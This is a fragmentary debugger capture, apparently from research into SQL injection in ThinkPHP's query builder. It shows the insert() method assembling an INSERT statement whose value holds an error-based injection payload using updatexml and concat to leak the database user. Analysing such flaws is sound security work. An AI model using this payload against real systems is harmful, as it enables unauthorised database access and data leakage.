 728 $sql = str_replace( $sql: "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e
729 ['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
730 [
731 $replace ? 'REPLACE' : 'INSERT', $replace: false
732 $this->parseTable($options['table'], $options),
733 implode( separator: ' , ', $fields), $fields: {"`username`"}[1]
734 implode( separator: ' , ', $values), $values: {"updatexml(1,concat(0x7,user(),0x7e),1)+1"}[1]
735 $this->parseComment($options['comment']), $options: {table => "users", where => [0], field => "
736 ], $this->insertSql); $this: {insertAllSql => "%INSERT% INTO %TABLE% (%FIELD%) VALUES %DATA% %COMM
737
738 return $sql;
739 }
740
741 /**
\think\db › Builder › insert()
变量
脚本 'D:\Software\phpstudy_pro\WWW\PHPSec\tpdemo\thinkphp\library\think\db\Builder.php' 在项目外部。点击以设置路径映射
$data = {数组} [1]
$fields = {数组} [1]
$options = {数组} [18]
01 $replace = false
01 $sql = "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "